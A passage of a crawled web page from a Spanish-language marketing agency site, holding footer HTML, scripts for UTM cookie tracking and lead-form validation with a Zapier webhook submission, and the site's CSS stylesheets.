                             src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/MBP_Badge_Light_backgrounds.svg"
                             alt="">
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="https://www.credly.com/badges/a2527a82-ac1e-4663-af09-9d43e7721ce3" target="_blank">
                        <img class="imagen-certificado"
                             src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/meta-certified-media-planning.png"
                             alt="">
                    </a>
                </div>
                <div class="swiper-slide">
                    <a href="https://certification-searchads.apple.com/certificate/es/e30tQHLR0K" target="_blank">
                        <img class="imagen-certificado"
                             src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/apple-search-ads.png"
                             alt="">
                    </a>
                </div>
            </div>
            <div class="swiper-pagination"></div>
        </div>
    </div>
</div>
<script>
    var swiperCert = new Swiper('.slider-certificados', {
        loop: true,
        pagination: {
            el: '.swiper-pagination',
        },
    })
</script>
<!-- footer -->

<footer class="container-fluid">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div class="footer__linea-area">
                    <div class="img order-1 order-md-1">
                        <img src="https://olozfera.com/wp-content/themes/blog-olozfera-t/assets-home/img/footer-logo.png"
                             alt="logo olozfera" class="img-fluid">
                    </div>
                    <div class="footer__linea order-3 order-md-2">
                    </div>
                    <div class="up order-2 order-md-3">
                        <div>
                            <div class="arrow-up-footer">
                                <div class="aro"></div>
                                <div class="arr">

                                </div>
                                <div class="baston">
                                </div>
                            </div>

                        </div>
                    </div>
                </div>
            </div>
            <div class="col-12">
                <div class="menu">
                    <div class="menu-footer-c">
                        <div class="menu-principal-container"><ul id="footer-menu" class="menu-footer-class"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-775"><a href="https://olozfera.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-777"><a href="https://olozfera.com/nosotros/">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://olozfera.com/servicios/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-764"><a href="https://olozfera.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-778"><a href="https://olozfera.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-779"><a href="https://olozfera.com/casos-de-exito/">Casos de éxito</a></li>
</ul></div>                    </div>
                    <div class="d-flex redes-footer">
                        <div class="m-2">
                            <a target="_blank" id="btn-facebook" href="https://www.facebook.com/olozfera/"
                               class="img-link-redes">
                                <i class="fab fa-facebook-f"></i>
                            </a>
                        </div>
                        <div class="m-2">
                            <a target="_blank" id="btn-instagram" href="https://instagram.com/olozfera"
                               class="img-link-redes">
                                <i class="fab fa-instagram"></i>
                            </a>
                        </div>
                        <div class="m-2">
                            <a target="_blank" id="btn-linkedin" href="https://www.linkedin.com/company/olozfera"
                               class="img-link-redes">
                                <i class="fab fa-linkedin-in"></i>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
            <div>
            </div>
            <div class="col-12 text-center py-3">
                <a href="/aviso-de-privacidad">Aviso de privacidad</a>
            </div>
        </div>
    </div>

</footer>

<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js"
        integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous">
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q" crossorigin="anonymous">
</script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"
        integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl" crossorigin="anonymous">
</script>
<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/jquery-validation@1.19.2/dist/jquery.validate.min.js"></script>
<script src="https://olozfera.com/wp-content/themes/blog-olozfera-t/js/form-footer.js"></script>
<script type="text/javascript" src="https://olozfera.com/wp-content/themes/blog-olozfera-t/scripts.js?v=1080555477"></script>
<script type="text/javascript" src="https://olozfera.com/wp-content/themes/blog-olozfera-t/js/navbar.js?v=1029173332"></script>
<script>
    (function ($) {
        let scroll_link = $('.scroll');
        scroll_link.click(function (e) {
            e.preventDefault();
            if (window.matchMedia("(max-width: 1024px)").matches) {

                gotoFrm = $(this).data('mobile')
            } else {

                gotoFrm = $(this).data('desktop');
            }
            let url = $('body').find(gotoFrm).offset().top;
            $('html, body').animate({
                scrollTop: url
            }, 700);
            $(this).parent().addClass('active');
            $(this).parent().siblings().removeClass('active');
            return false;
        });
    })(jQuery);
    const swiperExpertis = new Swiper('.slider-expertis', {
        loop: true,
        pagination: {
            el: '.swiper-pagination',
        },
    })
</script>
<script>
    $('.navbar-nav').find('li').addClass('nav-item nav-link');

    let menu = document.getElementById("menu");
    let toggleMenu = false;
    let toggleNoAni = true;
    menu.addEventListener("click", () => {
        if (toggleMenu) {
            menu.classList.remove("open");
            toggleMenu = false;
            $(".menu-mobile-container").hide()
        } else {
            menu.classList.add("open");
            toggleMenu = true;
            $(".menu-mobile-container").show()
            if (toggleNoAni) {
                toggleNoAni = false;
                menu.childNodes.forEach((e) => {
                    if (e.nodeType == 1) {
                        e.classList.remove("no-ani");
                    }
                });
            }
        }
    });
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blog-olozfera-t/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://olozfera.com/wp-content/cache/wpo-minify/1764742165/assets/wpo-minify-footer-713c0d1d.min.js" id="wpo_min-footer-0-js"></script>
<script src="https://olozfera.com/wp-content/cache/wpo-minify/1764742165/assets/wpo-minify-footer-6ef712e8.min.js" id="wpo_min-footer-1-js"></script>
<script>
    $(".arrow-up-footer").click(function () {
        $("html, body").animate({
            scrollTop: 0
        }, "slow");
        return false;
    });
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script>
    $(document).ready(function () {
        utmsACookies();
        $("#salida").text(JSON.stringify($.cookie()));
    });
    function utmsACookies() {
        console.log("utmsACookies activado");
        
        // Obtener UTMs y guardarlos en una cookie
        var parametrosURL = new URLSearchParams(window.location.search);
        var parametros = Object.fromEntries(parametrosURL.entries());
        var listaParametros = Object.keys(parametros);
        var parametroUtmCampaign = listaParametros.includes('utm_campaign') ? parametros.utm_campaign : null;
        var parametroUtmMedium = listaParametros.includes('utm_medium') ? parametros.utm_medium : null;
        var parametroUtmSource = listaParametros.includes('utm_source') ? parametros.utm_source : null;
        var parametroUtmTerm = listaParametros.includes('utm_term') ? parametros.utm_term : null;
        var parametroUtmContent = listaParametros.includes('utm_content') ? parametros.utm_content : null;
        
        if (
            parametroUtmCampaign !== null &&
            parametroUtmCampaign !== '' &&
            parametroUtmCampaign !== undefined
        ) {
            $.cookie('utm_campaign', parametroUtmCampaign);
        } else {
            $.removeCookie('utm_campaign');
        }

        if (
            parametroUtmMedium !== null &&
            parametroUtmMedium !== '' &&
            parametroUtmMedium !== undefined
        ) {
            $.cookie('utm_medium', parametroUtmMedium);
        } else {
            $.cookie('utm_medium', 'Orgánico');
        }

        if (
            parametroUtmSource !== null &&
            parametroUtmSource !== '' &&
            parametroUtmSource !== undefined
        ) {
            $.cookie('utm_source', parametroUtmSource);
        } else {
            $.cookie('utm_source', 'Búsqueda Directa');
        }

        if (
            parametroUtmTerm !== null &&
            parametroUtmTerm !== '' &&
            parametroUtmTerm !== undefined
        ) {
            $.cookie('utm_term', parametroUtmTerm);
        } else {
            $.removeCookie('utm_term');
        }

        if (
            parametroUtmContent !== null &&
            parametroUtmContent !== '' &&
            parametroUtmContent !== undefined
        ) {
            $.cookie('utm_content', parametroUtmContent);
        } else {
            $.removeCookie('utm_content');
        }

    }

</script>
</body>
</html>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.2/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.3/localization/messages_es.min.js"></script>

<script>
	
	// Validaciones para jQuery Validation
	
    $.validator.addMethod("correoValido", function (value, element) {
        return /([a-zA-Z0-9_\.\-]{3,30})\@([a-zA-Z0-9_\-]{3,30})(.mx|.com.mx|.org.mx|.com|.net|.org|.io|.co|.ai|.co.uk|.ca|.dev|.me|.tv)/.test(value);
    }, "Por favor, escribe una dirección de correo válida.");
    
    $.validator.addMethod("evitarNumerosRepetidos", function (value, element) {
        return !(/([0-9])\1{4}/.test(value));
    }, "Por favor, escribe un número de teléfono válido.");
    
    $.validator.addMethod("telefonoConLada", function (value, element) {
        return /^(55|33|81|449|461|938|834|987|618|473|462|477|868|782|222|442|899|464|844|444|472|833|311|779|722|871|229|325|633|597|732|317|958|624|828|981|645|998|983|614|756|747|877|648|613|639|341|786|656|831|791|312|271|735|777|481|475|646|324|676|622|662|435|917|727|733|721|228|463|494|734|971|393|612|352|474|284|728|354|632|314|232|669|999|686|922|754|826|443|642|631|867|392|626|272|771|842|469|758|878|638|322|438|487|661|861|353|466|967|841|381|427|415|891|713|384|356|762|389|238|736|714|374|595|231|664|757|246|773|775|783|287|314|961|452|726|993|436|492|351|755|715|591|744|862|453|244|767|625|644|921|667|493|673|687|615|647|243|668|488|866|634|636|951|627|294|653|323|962|665|313|378|965|451)\d{7,8}$/.test(value);
    }, "Por favor, introduce un número de teléfono de 10 dígitos y una clave LADA");
    
    $.validator.addMethod("nonAccentedLetters", function (value, element) {
        if (value.includes("xn--")) {
            return false;
        }
        return !(/([à-ü]|[À-Ü])/gi.test(value));
    }, "No se permiten acentos o tildes.");
    
    $.validator.addMethod('validUrl', function (value, element) {
        var url = $.validator.methods.url.bind(this);
        return url(value, element) || url('http://' + value, element) || url('https://' + value, element);
    }, 'Por favor, introduce una URL válida.');
    
    $.validator.addMethod("corporateEmail", function (value, element) {
        var hits = 0;
        var emailsNotAllowed = [
            'outlok',
            '@icloud',
            '@proton',
            '@mail',
            '@email',
            'gmail',
            'outlook',
            'hotmail',
            'msn',
            '@live.',
            'zoho',
            'zohomail',
            'google',
            'yahoo',
            '@aol',
        ]
        emailsNotAllowed.forEach(word => {
            if (value.toLowerCase().includes(word)) {
                hits++;
                console.log("Se encontró: " + word);
            }
        });
        return this.optional(element) || (hits === 0);
    }, "Por favor, introduce un correo corporativo (No Gmail, No Outlook, No Yahoo, etc.)");
    
    
    // Validar formulario principal
    $("#template-form-home").validate({
        rules: {
            correo: {
                required: true,
                nonAccentedLetters: true,
                corporateEmail: true,
                correoValido: true,
            },
            web: {
                required: true,
                validUrl: true,
                nonAccentedLetters: true
            },
            valorPertenezco: {
                required: true
            },
            telefono: {
                digits: true,
                evitarNumerosRepetidos: true,
                telefonoConLada: true
            }
        },
        submitHandler: function () {
            enviarFormulario();
        }
    });
    
    // Código corregido para funcionar con Google Optimize
    $("body").on('change', '#pertenezco', function (e) {
        if ($(this).val() == "Otro") {
            $("#valorPertenezco").fadeIn();
            $("#valorPertenezco").val("");
        } else {
            $("#valorPertenezco").hide();
            $("#valorPertenezco-error").hide();
            $("#valorPertenezco").val($(this).val());
        }
    });
    
    $("#news").change(function () {
        if ($(this).prop('checked')) {
            $("#newsletter").val("si");
        } else {
            $("#newsletter").val("no");
        }
    });
    
    
    /* Nuevo código */
    
    function enviarFormulario() {
        event.preventDefault();
        var botonEnviar = $("#enviar-form");
        botonEnviar.prop("disabled", true);
        botonEnviar.text("Enviando...");
        $("#utm_campaign").val($.cookie("utm_campaign"));
        $("#utm_source").val($.cookie("utm_source"));
        $("#utm_medium").val($.cookie("utm_medium"));
        $("#utm_term").val($.cookie("utm_term"));
        $("#utm_content").val($.cookie("utm_content"));
        var objetoDL = {
            'event': "formulario_lp_enviado_home",
            'lead_telefono': $("#telefono").val(),
            'lead_email': $("#correo").val(),
        }
        var datos = $("#template-form-home").serializeObject();
        revisarSPAM(datos).done(function (respuesta) {
            console.log("Resultado SPAM");
            console.log(respuesta);
            if (respuesta.resultado === "SPAM") {
                location.href = "https://www.olozfera.com/gracias/";
            }
            enviarZapierWsp().done(function (respuesta) {
                console.log("Enviado a Zapier");
                console.log(respuesta);
                botonEnviar.prop("disabled", false);
                var paginaGracias = "https://www.olozfera.com/gracias/";
                if (!validaciones(datos)) {
                    paginaGracias = "https://www.olozfera.com/gracias-mucha-suerte/";
                }
                dataLayer.push(objetoDL);
                location.href = paginaGracias;
            }).fail(function (error) {
                console.log("Error, no se pudo enviar a Zapier");
                console.log(error);
                botonEnviar.prop("disabled", false);
                location.href = "https://www.olozfera.com/gracias/";
            });
        }).fail(function (error) {
            console.log("Error SPAM");
            console.log(error);
            location.href = "https://www.olozfera.com/gracias/";
        });
    }

    function validaciones(datos) {
        if (datos.pertenezco && datos.pertenezco.toLowerCase().includes("otro")) {
            console.log("Pertenezco contiene: otro");
            return false;
        }
        if (datos.pertenezco && datos.pertenezco.toLowerCase().includes("startups")) {
            console.log("Pertenezco contiene: startups");
            return false;
        }
        if (datos.presupuesto && datos.presupuesto.toLowerCase().includes("mi presupuesto es menor")) {
            console.log("Presupuesto es menor");
            return false;
        }
        console.log("OK, lead calificado");
        return true;
    }


    function revisarSPAM(datos) {
        return $.ajax({
            method: "POST",
            url: "https://www.olozfera.com/wp-content/themes/blog-olozfera-t/antispam/",
            data: datos,
            dataType: 'json'
        });
    }

    function enviarZapierWsp() {
        return $.ajax({
            url: "https://hooks.zapier.com/hooks/catch/5877050/3f9sp2u/",
            method: 'POST',
            data: $("#template-form-home").serialize(),
        });
    }
	
	

</script>
<!--script src="https://code.jquery.com/jquery-3.6.0.min.js"></script-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function() {
            jQuery(document).ready(function($){
                $('.logo-carousel').slick({
                    slidesToShow: 4,
                    slidesToScroll: 1,
                    autoplay: true,
                    autoplaySpeed: 2000,
                    infinite: true,
                    arrows: false,
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1
                            }
                        }
                    ]
                });
            });
        });
    </script>

--- FILE ---
content_type: text/css
request_url: https://olozfera.com/wp-content/themes/blog-olozfera-t/css/main.css?v=469013205
body_size: 2330
content:
@import url(../css/fonts.css);
.sinmargen {
  margin: 0 0 4%;
}

.header-fechas {
  display: flex;
  justify-content: flex-start;
  align-items: baseline;
}

.header-fechas ul li a,
.fechas-span {
  font-family: "DM Sans", sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 15px;
  color: #bdbdbd;
  margin: 2% 0 3.2%;
}

.header-fechas ul {
  margin: 0;
  margin-block-start: 0;
  margin-block-end: 0;
  padding-inline-start: 15px;
}

.header-fechas ul li {
  list-style: none;
}

.pagi-style {
  display: flex;
  justify-content: center;
  padding-bottom: 60px;
  padding-bottom: 0;
}

.next.page-numbers > .icon-pagination {
  background-image: url(../images/next-pagination.svg);
  background-repeat: no-repeat;
  background-position: center;
  width: 21px;
  height: 21px;
  border: 0 solid transparent;
  border-color: #e0dedd;
  border-style: solid;
  border-radius: 8px;
  padding: 0 !important;
  margin: -2px -6px;
}

.paginated_link > .icon-pagination:hover {
  background-image: url(../images/next-pagination-hover.svg);
  background-repeat: no-repeat;
  background-position: center;
  width: 21px;
  height: 21px;
  border: 0 solid transparent;
  border-color: #e0dedd;
  border-style: solid;
  border-radius: 8px;
  padding: 0 !important;
  margin: -2px -6px;
}

.icon-pagination-prev {
  background-image: url(../images/next-pagination.svg);
  background-repeat: no-repeat;
  background-position: center;
  width: 21px;
  height: 21px;
  border: 0 solid transparent;
  border-color: #e0dedd;
  border-style: solid;
  border-radius: 8px;
  padding: 0 !important;
  margin: -2px -6px;
  transform: rotate(-180deg);
  padding: 0 !important;
}

.icon-pagination-prev:hover,
.icon-pagination-prev:focus {
  background-image: url(../images/next-pagination-hover.svg);
  background-repeat: no-repeat;
  background-position: center;
  transform: rotate(-180deg);
  padding: 0 !important;
  width: 21px;
  height: 21px;
  border: 0 solid transparent;
  border-color: #e0dedd;
  border-style: solid;
  border-radius: 8px;
  padding: 0 !important;
  margin: -2px -6px;
}

.paginated_link > a {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 11px 15px;
  background-color: white;
  color: #828282;
  font-size: 14px;
  line-height: 16px;
  letter-spacing: 0.58px;
  margin-right: 16px;
  border: 1px solid #e0dedd;
  border-radius: 50%;
}

.paginated_link > a:hover,
.paginated_link > a:focus {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 11px 15px;
  background-color: var(--colorAzul);
  font-size: 14px;
  line-height: 16px;
  letter-spacing: 0.58px;
  margin-right: 16px;
  border: 1px solid var(--colorAzul);
  border-radius: 50%;
  color: white !important;
  text-decoration: none;
}

.pagination > .active {
  background-color: #0047bb;
  border-color: transparent;
  color: white !important;
  border: 1px solid transparent;
  margin-right: 16px;
  border-style: solid;
  border-radius: 50%;
  width: 41px;
  height: 41px;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 !important;
}

li.cat-item::marker {
  list-style: none !important;
  color: white !important;
}

.current {
  color: white !important;
}

.resumen-boton {
  background: var(--blanco);
  padding: 5.5% 30px 8.5%;
  border-radius: 0px 0px 10px 10px;
}

.resumen-boton p {
  font-family: "DM Sans", sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 27px;
  letter-spacing: 0.025em;
  color: #1a1a1a;
  margin: 2% 0 5%;
}

.decoration-parrafo-link {
  text-decoration: none !important;
}

.hero {
  background-position: center left;
  background-size: cover;
  height: 100%;
}

.page-numbers.dots {
  display: none !important;
}

.caja-hero {
  width: 60%;
  align-content: flex-start;
  margin: 8% 0 88px 6.5%;
}

.text-hero {
  font-family: "DM Sans", sans-serif;
  font-weight: 700;
  font-size: 42px;
  line-height: 48px;
  color: white;
  margin-bottom: 30px;
  text-transform: uppercase;
}

.text-hero:hover {
  color: white !important;
  text-decoration: none;
}

.text-hero-spam {
  font-size: 33px;
  line-height: 45px;
  font-family: "DM Sans", sans-serif;
  color: var(--rojo);
}

.leer-mas {
  background-color: transparent;
  color: #182fed;
  text-decoration: underline;
  font-size: 16px;
  line-height: 16px;
  font-family: "DM Sans", sans-serif;
  font-weight: 500;
  letter-spacing: 1.4px;
  cursor: pointer;
}

.leer-mas:hover {
  /* box-shadow: 0px 4px 8px rgb(0 0 0 / 15%);
    color: var(--blanco);
    background-color: #E81A5A;
    border: 1px solid #E81A5A;
    text-decoration: none; */
}

/* .leer-mas:focus {
    box-shadow: 0px 4px 8px rgb(0 0 0 / 15%);
    color: var(--blanco);
    background-color: #C51B50;
    border: 1px solid #C51B50;
    text-decoration: none;
} */

.principal {
  padding-bottom: 3.2%;

}

.text-hero-caja {
  display: flex;
  justify-content: center;
}

.caja-text-hero {
  max-width: 1440px;
  width: 100%;
}

.caja-text-hero p {
  color: var(--blanco) !important;
  margin: 12px 0 7%;
  font-family: "DM Sans", sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px;
}

.entradas {
  width: 85%;
  margin-left: 85px;
  margin-bottom: 80px;
}

.sinpadding .entradas:hover {
  filter: drop-shadow(0px 8px 30px rgba(0, 0, 0, 0.25));
}

.img-sections {
  background-position: center center;
  background-size: cover;
  border-radius: 10px 10px 0 0;
  height: 471px;
  margin: 0;
  position: relative;
}

.category-bandage {
  position: absolute;
  background: #0047bb;
  padding: 11px;
  top: 17%;
  min-width: 130px;
  text-align: center;
  box-shadow: 0px 4px 4px rgb(0 0 0 / 25%);
  border-radius: 0px 24px 24px 0px;
}

.category-bandage span {
  color: white;
  font-weight: 700;
  font-size: 18px;
  font-family: "DM Sans", sans-serif;
}
.tarjetas-principal span {
  font-family: "DM Sans", sans-serif;
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
  line-height: 15px;
  color: #828282;
}

.tarjetas-principal img {
  width: 46px;
  height: 46px;
  border-radius: 50%;
}

.tarjetas-principal .sc1 {
  display: flex;
}

.tarjetas-principal .infoDate {
  display: block;
  margin-left: 14px;
}

.tarjetas-principal .post-categories {
  list-style: none;
  margin: 0;
  margin-block-start: 0;
  margin-block-end: 0;
  padding-inline-start: 5px;
}

.infoDate h4 {
  display: flex;
  font-family: "DM Sans", sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 15px;
  color: #828282 !important;
  margin-top: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: baseline;
}

.infoDate a {
  display: flex;
  font-family: "DM Sans", sans-serif;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  line-height: 15px;
  color: #828282 !important;
}

.fecha-entrada > a {
  font-size: 12px;
  line-height: 30px;
  letter-spacing: 1.3px;
  font-family: "DM Sans", sans-serif;
  color: var(--blanco) !important;
}

.fecha-entrada > a:focus {
  color: var(--rojo) !important;
}

.fecha-entrada > a:hover {
  color: var(--rojo) !important;
}

.caja-resumen {
  padding: 34px 30px 0 30px;
}

.resumen {
  font-family: "DM Sans", sans-serif;
  font-size: 14px;
  line-height: 20px;
  color: var(--resumen) !important;
  margin-bottom: 10px;
}

.resumen p {
  margin-bottom: 6.3%;
}

.caja-resumen ul {
  list-style: none;
  padding: 0;
  margin-left: 10px;
  color: var(--color-categorias-items);
  font-family: "DM Sans", sans-serif;
  font-size: 18px;
  line-height: 25px;
}

.caja-resumen li {
  margin-bottom: 16px;
}

.caja-resumen li::before {
  content: "\025AA";
  padding-right: 8px;
  color: var(--item-color);
  width: 6px;
  height: 6px;
  margin-bottom: 20px;
}

@media screen and (min-width: 1441px) and (max-width: 2560px) {
  .entradas {
    margin-left: 3%;
    width: 90%;
  }
  /* .hero {
        background-image: none !important;
        background-color: transparent !important;
    } */
  .caja-text-hero {
    max-width: 2560px;
    width: 100%;
  }
  .hero-r {
    width: auto;
  }
  .caja-hero {
    max-width: 1440px;
    display: block;
    margin: 8% 0 88px 16%;
  }
}

@media screen and (max-width: 1440px) {
  .entradas {
    width: 85%;
  }
}

@media screen and (max-width: 1280px) {
  .left-rs {
    margin-right: 8px;
  }
  .tam-tablet {
    columns: auto 1;
  }
  .redes-sociales {
    display: flex;
    align-content: center;
    justify-content: center;
    text-align: left;
  }
  .rs {
    padding-left: 40px;
  }
  .img-redes-m {
    margin-right: 55px;
  }
  /* .principal {
        margin-bottom: -25px;
    } */
  .hero {
    /* background-image: url(../images/astro-header.jpg); */
    background-position: center;
    height: 589px;
  }
  .caja-hero {
    width: 80%;
    align-content: flex-start;
  }
  .entradas {
    margin-left: 30px;
  }
  .img-sections {
    height: 400px;
    width: 100%;
    margin: 80px 0 34px 0;
  }
  /* .row {
        margin-right: 0 !important;
    } */
  .sinpadding-v [class*="col-"] {
    padding-right: 0 !important;
  }
  .newsletter,
  .redes-sociales {
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .post {
    margin-left: 0 !important;
    margin-bottom: 30px;
  }
  .leer-mas,
  .leer-mas-entradas {
    width: 30%;
  }
  .caja-text-hero p {
    width: 80%;
  }
}

@media screen and (min-width: 1025px) and (max-width: 1279px) {
  .principal {
    margin-bottom: -25px;
  }
  .hero {
    height: 589px;
  }
  .entradas {
    width: 60vw;
    margin-left: 0;
  }
  .img-sections {
    height: 100vh;
    width: 100%;
    margin: 80px 0 34px 30px;
  }
  /* .row {
        margin-right: 0 !important;
    } */
  .sinpadding-v [class*="col-"] {
    padding-right: 0 !important;
  }
  .leer-mas,
  .leer-mas-entradas {
    width: 30%;
  }
}

@media screen and (max-width: 1024px) {
  .principal {
    margin-bottom: -25px;
  }
  .hero {
    height: 474px;
  }
  .entradas {
    width: 90%;
    margin-left: 0;
  }
  .img-sections {
    width: 100%;
    margin: 80px 0 34px 0;
  }
  /* .row {
        margin-right: 0 !important;
    } */
  .sinpadding-v [class*="col-"] {
    padding-right: 0 !important;
  }
  .leer-mas,
  .leer-mas-entradas {
    width: 30%;
  }
}

@media screen and (max-width: 991px) {
  .principal {
    margin-bottom: -25px;
  }
  .hero {
    height: 350px;
  }
  .caja-hero {
    width: 90%;
    align-content: flex-start;
    margin: 6% 30px;
  }
  .caja-resumen {
    width: 90%;
    margin-top: 20px;
  }
  .entradas {
    width: auto;
    margin: 0 15px;
  }
  /* .row {
        margin-right: 0 !important;
    } */
  .sinpadding-v [class*="col-"] {
    padding-right: 0 !important;
  }
  .newsletter,
  .redes-sociales {
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .leer-mas,
  .leer-mas-entradas {
    width: 30%;
  }
  .img-sections {
    margin: 80px 0 0 0;
  }
  .caja-text-hero p {
    width: 90%;
  }
}

@media screen and (max-width: 748px) {
  .principal {
    margin-bottom: -25px;
  }
  /* .hero {
        height: 589px;
    } */
  .sinpadding-v [class*="col-"] {
    padding-right: 0 !important;
  }
  .leer-mas,
  .leer-mas-entradas {
    width: 30%;
  }
}

@media screen and (max-width: 767px) {
  .resumen-boton {
    padding: 5.5% 15px 11.5%;
  }
  .principal{
    margin-top: 90px;
  }
  .header-fechas ul {
    padding-inline-start: 5px;
  }
  .caja-hero {
    width: 90%;
    margin: 12% 20px 30px;
  }
  .img-sections {
    height: 300px;
  }
  .infoDate h4 {
    display: block;
    line-height: 25px;
  }
  .pagi-style {
    padding-top: 10%;
  }
  .text-hero {
    font-size: 28px;
    line-height: 33px;
  }
  .hero {
    height: 460px;
  }
  .leer-mas {
    /* width: 65%;
        display: flex;
        justify-content: center;
        align-items: center; */
  }
}

@media screen and (max-width: 540px) {
  .all-pie {
    display: block;
  }
  .resumen p {
    margin-top: 20px;
  }
  .principal {
    margin-bottom: -25px;
  }
  .sinpadding [class*="col-"] {
    padding: 0 !important;
  }
  .leer-mas-entradas {
    width: 100%;
  }
  .caja-resumen {
    margin: 0 auto;
  }
}

/*376-425///434*/

@media screen and (max-width: 434px) {
  .principal {
    margin-bottom: -25px;
  }
  .sinpadding [class*="col-"] {
    padding: 0 !important;
  }
  .caja-text-hero p {
    width: 100%;
  }
  .leer-mas-entradas {
    width: 30%;
  }
}

@media screen and (max-width: 375px) {
  .principal {
    margin-bottom: -25px;
  }
  .sinpadding [class*="col-"] {
    padding: 0 !important;
  }
}

@media screen and (min-width: 320px) and (max-width: 363px) {
  .principal {
    margin-bottom: -25px;
  }
  .text-hero {
    font-size: 22px;
    line-height: 25px;
  }
  .hero {
    height: 420px;
  }
  .sinpadding [class*="col-"] {
    padding: 0 !important;
  }
  .leer-mas-entradas {
    width: 50%;
  }
}

#ez-toc-container li {
  margin-bottom: 0px !important;
}

#ez-toc-container li a {
  font-size: 16px !important;
  color: var(--resumen) !important;
}

#ez-toc-container .ez-toc-title {
  font-weight: bold !important;
  font-size: 20px !important;
}

#ez-toc-container nav a:hover {
  color: var(--rojo) !important;
}

@media screen and (max-width: 992px) {
  #ez-toc-container nav a {
    font-size: 16px !important;
    text-align: left !important;
    justify-content: left !important;
    display: initial !important;
  }
}



@media screen and (max-width: 767px){
  .principal {
      margin-top: 70px;
  }
}



  .hero {
      height: auto;
  }
  
  
  

  .caja-hero p{
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }
  
  @media (min-width: 992px){
    .caja-hero p{
      display: block;
      -webkit-line-clamp: none;
      overflow: visible;
    }
  }
  
  a *, button *{
    pointer-events: none;
  }


--- FILE ---
content_type: text/css
request_url: https://olozfera.com/wp-content/themes/blog-olozfera-t/css/aside.css?v=1999804041
body_size: 1892
content:
@import url(../css/fonts.css);
.instagram-tam,
.left-rs {
    width: 50px;
}

.movil label {
    font-family: "DM Sans", sans-serif;
    font-style: normal;
    font-weight: bold;
    font-size: 14px;
    line-height: 24px;
    color: #333333;
    margin-bottom: 8px;
}

.aside-acerca {
    color: #4F4F4F;
    font-family: "DM Sans", sans-serif;
    font-size: 16px;
    line-height: 29px;
}

.screen-reader-response,
.wpcf7-not-valid-tip {
    display: none;
}

.wpcf7-response-output {
    color: #66B7A9 !important;
    font-weight: bold;
}

.alineacion-redes-sociales {
    display: flex;
}

.site-content {
    margin: 0;
}

.imagen-redes {
    width: 27px;
    height: 27px;
}

.margen-rs {
    margin-right: 8px;
}

.redes-background {
    width: 50px;
    height: 50px;
    background: #66B7A9;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.redes-background:hover {
    width: 50px;
    height: 50px;
    background: #66B7A9;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.15);
}

.filter-icon {
    filter: invert(100%) sepia(58%) saturate(13%) hue-rotate(47deg) brightness(116%) contrast(90%);
}

.form-button {
    border-radius: 3px;
    border: 1px solid;
    padding: 4px;
    margin: 3px;
}

aside ul {
    list-style: none;
    padding: 0;
    margin-left: 10px;
    color: var(--color-categorias-items);
    font-family: "DM Sans", sans-serif;
    font-size: 18px;
    line-height: 25px;
    margin: 0 !important;
}

aside>li {
    margin-bottom: 16px;
}

aside {
    float: left;
    width: 80%;
}

aside a {
    color: #4F4F4F !important;
    text-decoration: none !important;
